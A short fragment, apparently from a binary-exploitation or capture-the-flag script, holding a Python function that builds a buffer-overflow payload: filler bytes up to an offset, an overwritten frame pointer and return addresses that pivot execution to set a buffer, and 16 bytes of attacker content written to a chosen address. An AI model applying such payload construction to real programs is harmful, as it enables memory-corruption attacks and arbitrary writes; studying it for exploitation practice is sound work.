 def read_16_bytes(target_addr,content):
    assert len(content) == 16
    payload = b'a'*(offset-8)
    payload += p64(target_addr+0x10)
    payload += p64(set_buf_addr)
    payload += content
    payload += p64(0x0000000000600880) # any value that can be written is fine
    payload += p64(set_buf_addr)
    return payload